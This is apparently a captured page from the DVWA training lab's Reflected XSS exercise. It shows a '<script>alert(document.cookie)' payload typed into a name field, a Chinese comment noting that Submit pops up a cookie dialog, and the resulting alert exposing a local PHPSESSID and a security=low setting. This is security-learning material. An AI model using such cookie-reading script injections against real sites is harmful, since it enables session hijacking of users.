 Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
What's your name? <script>alert(document.cooki Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
点击Submit直接出现获取cookie弹框
localhost:6123 显示
PHPSESSID=mljrq70fisc7ecldr1582chpir; security=low
确定